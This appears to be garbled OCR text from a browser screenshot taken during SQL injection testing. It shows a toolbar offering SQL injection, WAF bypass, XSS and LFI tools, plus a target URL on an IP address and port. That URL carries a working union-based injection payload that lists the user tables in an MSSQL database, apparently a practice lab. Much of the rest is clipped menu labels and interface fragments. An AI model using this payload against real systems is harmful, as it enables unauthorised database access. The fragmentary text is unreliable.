 史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0 http://localh...81/blog/2.php
真网络 无法连接GEO数据库 IIS 搜索 JS
ASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),null,null
ta Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
manage